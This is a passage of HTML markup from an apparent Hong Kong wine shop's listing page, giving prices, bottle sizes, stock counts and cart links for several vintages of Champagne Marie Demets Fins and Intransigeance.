                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>HK</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="80500" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-003-017-11">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2017 Champagne Marie Demets - Fins</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">750 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">HK</span>
                                <span class="wine-tag">HKD 1,300 / BTL</span>
								<span class="wine-tag">50 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - Fins">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - Fins" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>750</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>50</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>50</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>1,300</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>HK</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="57395" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-003-017-11">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2017 Champagne Marie Demets - Fins</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">750 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">SHOP</span>
                                <span class="wine-tag">HKD 1,300 / BTL</span>
								<span class="wine-tag">3 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - Fins">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - Fins" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>750</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>3</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>3</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>1,300</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>SHOP</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="57554" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-003-018-11">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2018 Champagne Marie Demets - Fins</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">750 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">HK</span>
                                <span class="wine-tag">HKD 1,300 / BTL</span>
								<span class="wine-tag">31 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - Fins">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - Fins" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>750</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>31</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>31</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>1,300</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>HK</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="65530" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-003-018-11">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2018 Champagne Marie Demets - Fins</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">750 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">SHOP</span>
                                <span class="wine-tag">HKD 1,300 / BTL</span>
								<span class="wine-tag">2 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - Fins">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - Fins" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>750</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>2</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>2</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>1,300</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>SHOP</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="70523" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-003-019-11">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2019 Champagne Marie Demets - Fins</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">750 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">HK</span>
                                <span class="wine-tag">HKD 1,300 / BTL</span>
								<span class="wine-tag">60 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - Fins">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - Fins" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>750</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>60</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>60</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>1,300</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>HK</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="80501" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-003-019-11">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2019 Champagne Marie Demets - Fins</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">750 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">SHOP</span>
                                <span class="wine-tag">HKD 1,300 / BTL</span>
								<span class="wine-tag">6 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - Fins">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - Fins" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>750</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>6</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>6</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>1,300</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>SHOP</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="81748" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-002-017-11">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2017 Champagne Marie Demets - Intransigeance</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">750 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">HK</span>
                                <span class="wine-tag">HKD 650 / BTL</span>
								<span class="wine-tag">60 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - Intransigeance">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - Intransigeance" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>750</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>60</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>60</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>650</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>HK</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="71596" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-002-017-11">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2017 Champagne Marie Demets - Intransigeance</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">750 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">SHOP</span>
                                <span class="wine-tag">HKD 650 / BTL</span>
								<span class="wine-tag">6 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - Intransigeance">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - Intransigeance" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>750</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>6</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>6</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>650</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>SHOP</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="69787" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-002-018-21">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2018 Champagne Marie Demets - Intransigeance</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">12000 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">HK</span>
                                <span class="wine-tag">HKD 18,000 / BTL</span>
								<span class="wine-tag">3 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - Intransigeance">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - Intransigeance" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>12000</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>3</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>3</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>18,000</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>HK</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="81127" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-002-018-11">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2018 Champagne Marie Demets - Intransigeance</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">750 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">HK</span>
                                <span class="wine-tag">HKD 650 / BTL</span>
								<span class="wine-tag">60 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - Intransigeance">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - Intransigeance" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>750</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>60</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>60</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>650</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>HK</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="65531" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-002-018-20">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2018 Champagne Marie Demets - Intransigeance</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">9000 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">HK</span>
                                <span class="wine-tag">HKD 12,500 / BTL</span>
								<span class="wine-tag">3 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - Intransigeance">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - Intransigeance" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>9000</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>3</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>3</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>12,500</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>HK</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="81126" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-002-018-19">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2018 Champagne Marie Demets - Intransigeance</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">6000 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">HK</span>
                                <span class="wine-tag">HKD 8,000 / BTL</span>
								<span class="wine-tag">12 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - Intransigeance">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - Intransigeance" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>6000</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>12</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>12</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>8,000</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>HK</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="81125" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-002-018-16">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2018 Champagne Marie Demets - Intransigeance</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">3000 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">HK</span>
